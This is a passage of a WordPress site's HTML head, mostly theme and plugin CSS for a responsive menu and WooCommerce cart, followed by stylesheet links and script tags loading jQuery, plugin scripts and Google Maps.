100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://greencollectors.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://greencollectors.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-30719 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-30719:hover, #rmp_menu_trigger-30719:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-30719.is-active {
  background: #000000;
}
#rmp_menu_trigger-30719 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-30719 .rmp-trigger-icon-active, #rmp_menu_trigger-30719 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-30719.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-30719.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-30719.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-30719.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-30719 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-30719 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-30719 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-30719 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-30719 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-30719 .responsive-menu-pro-inner, #rmp_menu_trigger-30719 .responsive-menu-pro-inner::before, #rmp_menu_trigger-30719 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-30719 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-30719.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-30719.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-30719.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-30719:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-30719:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-30719:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-30719:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-30719 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-30719 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-30719.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 8000px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-30719 {
    display: block;
  }
  #rmp-container-30719 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-30719 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-menu, #rmp-menu-wrap-30719 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-30719 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-30719 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-30719 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-30719 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-30719 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item-link:after, #rmp-menu-wrap-30719 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item-link:hover, #rmp-menu-wrap-30719 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-30719 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-30719 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-30719 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-30719 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-30719 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-30719 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-30719 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-30719 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-30719 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-30719 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-30719 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-30719:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-30719 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-30719 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-30719 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-30719 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://greencollectors.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://greencollectors.com/wp-content/plugins/thumbs-rating/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://greencollectors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://greencollectors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://greencollectors.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hint-css' href='https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://greencollectors.com/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.6' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://greencollectors.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='anthemes-wp-style-css' href='https://greencollectors.com/wp-content/themes/pin-wp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='anthemes-wp-default-css' href='https://greencollectors.com/wp-content/themes/pin-wp/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='anthemes-wp-responsive-css' href='https://greencollectors.com/wp-content/themes/pin-wp/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://greencollectors.com/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://greencollectors.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://greencollectors.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slr_plugin_css-css' href='https://greencollectors.com/wp-content/plugins/an-themes-login-register/assets/css/kube.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://greencollectors.com/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=251005-307437166' type='text/css' media='all' />
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.8.3" id="taqyeem-main-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://greencollectors.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://greencollectors.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyAG6FmOuTJMQJnF6lmgUDdrz3tIlXdgOBA&amp;libraries=places&amp;language=en" id="sabai-googlemaps-js"></script>
